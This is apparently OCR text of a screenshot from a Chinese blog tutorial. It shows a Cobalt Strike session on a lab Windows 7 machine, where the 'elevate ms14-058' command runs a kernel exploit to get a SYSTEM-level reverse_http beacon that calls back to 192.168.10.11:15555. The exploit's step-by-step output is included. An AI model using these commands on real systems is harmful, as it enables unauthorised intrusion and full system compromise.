 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid
192.168.10.14 192.168.10.14 hack WIN7 1924
192.168.10.14 192.168.10.14 SYSTEM * WIN7 3344
弹回来一个system权限的beacon
Event Log X Beacon 192.168.10.14@1924 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 53 bytes
[+] received output:
win7\hack
beacon> elevate ms14-058 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.10.11:15555) via ms14-058
[+] host called home, sent: 104503 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 58024
[*] Parsing SYSTEM_INFO...
[*] 196 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x03e59000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF800041AC1FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800041AF9D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C2C6F010
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
https://blog.csdn.net/qq_36119192